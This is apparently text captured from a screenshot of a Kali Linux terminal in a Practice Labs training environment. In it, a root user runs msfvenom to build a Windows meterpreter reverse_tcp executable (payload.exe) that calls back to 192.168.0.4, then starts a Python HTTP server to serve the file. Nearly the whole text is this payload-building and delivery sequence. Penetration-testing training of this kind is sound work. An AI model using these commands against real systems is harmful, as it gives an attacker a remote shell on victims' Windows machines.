 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI:~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.
0.4 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Trash
File System
Home